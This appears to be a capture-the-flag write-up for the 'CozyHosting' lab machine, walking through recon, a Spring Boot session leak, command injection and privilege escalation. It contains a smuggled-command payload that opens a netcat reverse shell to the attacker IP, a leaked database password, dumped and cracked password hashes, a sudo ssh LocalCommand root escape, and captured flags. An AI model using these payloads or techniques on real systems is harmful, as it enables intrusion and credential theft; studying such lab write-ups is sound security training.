Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.230 | TCP:22,80 |
$ ip='10.10.11.230'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4356bca7f2ec46ddc10f83304c2caaa8 (ECDSA)
|_ 256 6f7a6c3fa68de27595d47b71ac4f7e42 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Cozy Hosting - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Spring Boot API sessions leak
# echo "10.10.11.230 cozyhosting.htb">>/etc/hosts

http://cozyhosting.htb/

$ feroxbuster -u 'http://cozyhosting.htb/' -w /usr/share/seclists/Discovery/Web-Content/quickhits.txt


$ curl http://cozyhosting.htb/actuator/mappings|jq

$ curl http://cozyhosting.htb/actuator/sessions|jq


Cozy Cloud RCE

POST /executessh HTTP/1.1
Host: cozyhosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://cozyhosting.htb
Connection: close
Referer: http://cozyhosting.htb/admin
Cookie: JSESSIONID=E2D6FD319BB33F0C82C7A5BDB7B5BB9E
Upgrade-Insecure-Requests: 1
host=127.0.0.1&username=1;ping -c 1 10.10.16.28

host=127.0.0.1&username=1;nc+10.10.16.28+443+-e+/bin/bash
Lateral Movement Via PostgreSQL
app@cozyhosting:/app$ unzip cloudhosting-0.0.1.jar -d /tmp/
app@cozyhosting:/tmp$ grep -grep -iR password


username=postgrespassword=Vg&nvzAQ7XxR;
$ psql -h 127.0.0.1 -U postgres
postgres=# \connect cozyhosting
cozyhosting=# \dt

cozyhosting=# select * from users;

kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
$ hashcat.exe hashes.txt --wordlist=https://www.freebuf.com/articles/es/rockyou.txt -m 3200

manchesterunited
User.txt
cc93083b7bccc1a1317a42e90f1fbcc2
Privilege Escalation:SSH Abuse


$ sudo /usr/bin/ssh -v -o PermitLocalCommand=yes -o 'LocalCommand=/bin/bash' josh@127.0.0.1

Root.txt
db965b14ba2e4959c7ef2d0f135e0d0e
Cloud Native Security Series 1: Zero Trust Security and Software Development Life Cycle
Analysis of Cleanfad mining malware's attack activities on cloud hosts
From Akamai, we can see how to quickly recover from a large-scale outage of cloud services
08 Free Operation Cloud Construction and Deployment with Version Management
AsyncRAT: Using Python to load and TryCloudflare tunnel
Cloud functions can implement proxy pool to bypass IP blocking
How to deploy and implement (cloud) host EDR + situation awareness platform for large enterprises
评论已关闭